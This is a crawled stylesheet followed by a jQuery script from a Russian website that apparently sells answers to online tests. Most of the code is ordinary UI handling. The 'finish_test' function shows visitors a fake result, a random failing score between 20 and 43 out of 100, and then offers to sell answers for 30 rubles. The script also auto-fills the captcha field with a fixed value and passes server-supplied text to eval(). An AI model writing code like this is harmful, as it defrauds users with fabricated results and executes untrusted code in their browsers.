.sidebar-gallery li a {
  border-radius: 4px;
  display: inline-block;
}

/* --- contact --- */
#contact-page{
  padding-top: 0;
  background:#fff;
  margin-bottom:50px;
}

#contact-page .contact-form
.form-group label {
  color: #4E4E4E;
  font-size: 14px;
  font-weight: 300;
}

.form-group .form-control {
  padding: 7px 12px;
  border-color:#f2f2f2;
  box-shadow: none;
}


.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
	display:block;
}

#contact-page .contact-wrap {
  margin-top: 20px;
}

.center h2{
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 20px;
  text-align:center;
}
.center p{
   text-align:center;
}

.btn-lg:hover {
	color:#1BBD36;
	background:#ddd;
}

a.scrollup{
    color:#fff;
	height:40px;
	width:40px;
	font-size:12px;
	line-height:30px;
	text-align:center;
	text-decoration:none;
	position:fixed;
	bottom:30px;
	right:40px;
	opacity:0,5;
	border-radius:50%;
	z-index:999;
}
a.scrollup:hover{
	opacity:1;
	background-color:#ddd;
	color:#1BBD36;
}


#sy-whatshelp {
    right: 25px;
    bottom: 25px;
    position: fixed;
    z-index: 9999;
}

#sy-whatshelp a {
    position: relative;
}

#sy-whatshelp a.sywh-open-services {
    background-color: #129bf4;
    color: #fff;
    line-height: 55px;
    margin-top: 10px;
    border: none;
    cursor: pointer;
    font-size: 23px;
    width: 55px;
    height: 55px;
    text-align: center;
    box-shadow: 2px 2px 8px -3px #000;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    display: inline-block;
}

#sy-whatshelp a.sywh-open-services i {
    line-height: 55px;
}

#sy-whatshelp a.sywh-open-services i.fa-times {
    display: none;
}

#sy-whatshelp .sywh-services {
    width: 55px;
    height: auto;
}

#sy-whatshelp .sywh-services a {
    display: none;
}

#sy-whatshelp .sywh-services a i {
    background-color: #129bf4;
    color: #fff;
    line-height: 55px;
    margin-top: 10px;
    border: none;
    cursor: pointer;
    font-size: 23px;
    width: 55px;
    height: 55px;
    text-align: center;
    box-shadow: 2px 2px 8px -3px #000;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
}

#sy-whatshelp .sywh-services a.email i {
    background-color: #b92b27;
}

#sy-whatshelp .sywh-services a.instagram i {
    background-color: #e4405f;
}

#sy-whatshelp .sywh-services a.messenger i {
    background-color: #0084ff;
}

#sy-whatshelp .sywh-services a.whatsapp i {
    background-color: #25d366;
}

#sy-whatshelp .sywh-services a.call i {
    background-color: #ff6600;
}

a[data-tooltip] {
    position: relative;
}

a[data-tooltip]::before,
a[data-tooltip]::after {
    position: absolute;
    display: none;
    opacity: 0.85;
    transition: all 0.3s ease-in-out;
}

a[data-tooltip]::before {
    content: attr(data-tooltip);
    background: #000;
    color: #fff;
    font-size: 13px;
    padding: 7px 11px;
    border-radius: 5px;
    white-space: nowrap;
    text-decoration: none;
}

a[data-tooltip]::after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    content: "";
}

a[data-tooltip]:hover::before,
a[data-tooltip]:hover::after {
    display: block;
}

a.sywh-open-services[data-tooltip]::before,
a.sywh-open-services[data-tooltip]::after {
    display: block;
}

a.data-tooltip-hide[data-tooltip]::before,
a.data-tooltip-hide[data-tooltip]::after {
    display: none !important;
}

a.sywh-open-services[data-tooltip][data-placement="left"]::before {
    top: 11px;
}

a[data-tooltip][data-placement="left"]::before {
    top: -7px;
    right: 100%;
    line-height: normal;
    margin-right: 10px;
}

a[data-tooltip][data-placement="left"]::after {
    border-left-color: #000;
    border-right: none;
    top: 50%;
    right: 100%;
    margin-top: -6px;
    margin-right: 4px;
}

a[data-tooltip][data-placement="right"]::before {
    top: -7px;
    left: 100%;
    line-height: normal;
    margin-left: 10px;
}

a[data-tooltip][data-placement="right"]::after {
    border-right-color: #000;
    border-left: none;
    top: 50%;
    left: 100%;
    margin-top: -6px;
    margin-left: 4px;
}

a[data-tooltip][data-placement="top"]::before {
    bottom: 100%;
    left: 0;
    margin-bottom: 10px;
}

a[data-tooltip][data-placement="top"]::after {
    border-top-color: #000;
    border-bottom: none;
    bottom: 100%;
    left: 10px;
    margin-bottom: 4px;
}

a[data-tooltip][data-placement="bottom"]::before {
    top: 100%;
    left: 0;
    margin-top: 10px;
}

a[data-tooltip][data-placement="bottom"]::after {
    border-bottom-color: #000;
    border-top: none;
    top: 100%;
    left: 10px;
    margin-top: 4px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://audiiplaninfote.synergy20.ru/static/site1/js/functions.js
body_size: 1856
content:
jQuery(function ($) {

    //
    // $('button.navbar').on('click', function () {
    //     $($(this).data('target')).collapse('toggle');
    // });
    //

  $('#redirect_url').val(window.location.href)


    $( ".authlink" ).each(function( index ) {
        hr = $(this).attr('href')
        newhr = hr+window.location.href.replace('https://', '').replace('http://', '')
        $(this).attr('href', newhr)
    });

  //#main-slider
  $(function () {
    $('#main-slider.carousel').carousel({
      interval: 8000
    });
  });


  //Initiat WOW JS
  new WOW().init();

  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('.scrollup').fadeIn();
    } else {
      $('.scrollup').fadeOut();
    }
  });
  $('.scrollup').click(function () {
    $("html, body").animate({ scrollTop: 0 }, 1000);
    return false;
  });

  // portfolio filter
  $(window).load(function () {
    'use strict';
    var $portfolio_selectors = $('.portfolio-filter >li>a');
    var $portfolio = $('.portfolio-items');
    $portfolio.isotope({
      itemSelector: '.portfolio-item',
      layoutMode: 'fitRows'
    });

    $portfolio_selectors.on('click', function () {
      $portfolio_selectors.removeClass('active');
      $(this).addClass('active');
      var selector = $(this).attr('data-filter');
      $portfolio.isotope({ filter: selector });
      return false;
    });
  });


  //Pretty Photo
  $("a[rel^='prettyPhoto']").prettyPhoto({
    social_tools: false
  });

});


process_response = function(data, replacement) {
  if (data.hasOwnProperty("reload")) {
    document.location.reload();
  }
  if (data.hasOwnProperty("update")) {
    $(data['update']).html(data["text"]);
  }
  if (data.hasOwnProperty("replace")) {
    $(data['replace']).replaceWith(data["text"]);
  }
  if (data.hasOwnProperty("replaceid")) {
    $('#' + data['replaceid']).replaceWith(data["tpl"]);
  }
  if (data.hasOwnProperty("text")) {
    $(replacement).replaceWith("<div>" + data["text"] + "</div>");
  }
  if (data.hasOwnProperty("appendto")) {
    $(data['elem']).append(data["appendto"]);
  }
  if (data.hasOwnProperty("prependto")) {
    $(data['prependto']).prependTo(data['elem']);
  }
  if (data.hasOwnProperty("eval")) {
    eval(data["eval"]);
  }
  if (data.hasOwnProperty("append")) {
    $(replacement).append("<div class=\"success\">" + data["append"] + "</div>");
  }
  if (data.hasOwnProperty("redirect")) {
    loadurl(data["redirect"]);
  }
  if (data.hasOwnProperty("full_redirect")) {
    return document.location.href = data["full_redirect"];
  }
};

submitform = function(e) {
  var instance;
  $(e).find('button[type="submit"]').prop("disabled", "disabled");
  $(".has-error").remove();

  return $.ajax({
    type: "POST",
    url: $(e).attr("action"),
    data: $(e).serialize(),
    success: function(data) {
      process_response(data, e);
      return $(e).find('button[type="submit"]').removeProp("disabled");
    },
    error: function(resp) {
      var error, errors, results;
      $(e).find('button[type="submit"]').prop("disabled", "");
      errors = JSON.parse(resp.responseText);
      results = [];
      for (error in errors["errors"]) {
        if (error === "__all__") {
          results.push($(e).before("<span class=\"has-error\">" + errors["errors"][error] + "</span>"));
        } else {
          results.push($("label[for=\"id_" + error + "\"]").first().after("<div class=\"has-error\">" + errors["errors"][error] + "</div>"));
        }
      }
      return results;
    }
  });
};

$('form input').bind('keypress', function () {
  $('#id_captcha').val('111')
})

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}

function finish_test() {
  $('form').hide('fast')
  $('#result').html('<h2>Ваш результат: '+ getRandomInt(20,43) +' из 100 возможных баллов</h2><br><br>Оценка: <strong>Неудовлетворительно</strong><br>Вы также можете <a class="btn btn-sm btn-warning" href="/questions/">купить ответы на вопросы online всего за 30 рублей</a>')
  $('#result').show('fast')
}

jQuery(function ($) {
    $('a.sywh-open-services').click(function () {
        if ($('.sywh-services').hasClass('active')) {
            $('.sywh-services').removeClass('active');
            $('a.sywh-open-services i.fa-times').hide();
            $('a.sywh-open-services i.fa-comments').show();
            $('a.sywh-open-services').removeClass('data-tooltip-hide');
            $('.sywh-services a:nth-child(1)').delay(0).fadeOut();
            $('.sywh-services a:nth-child(2)').delay(100).fadeOut();
            $('.sywh-services a:nth-child(3)').delay(200).fadeOut();
            $('.sywh-services a:nth-child(4)').delay(300).fadeOut();
            $('.sywh-services a:nth-child(5)').delay(400).fadeOut();
        } else {
            $('.sywh-services').addClass('active');
            $('a.sywh-open-services i.fa-comments').hide();
            $('a.sywh-open-services i.fa-times').show();
            $('a.sywh-open-services').addClass('data-tooltip-hide');
            $('.sywh-services a:nth-child(5)').delay(0).fadeIn();
            $('.sywh-services a:nth-child(4)').delay(100).fadeIn();
            $('.sywh-services a:nth-child(3)').delay(200).fadeIn();
            $('.sywh-services a:nth-child(2)').delay(300).fadeIn();
            $('.sywh-services a:nth-child(1)').delay(400).fadeIn();
        }
    });
});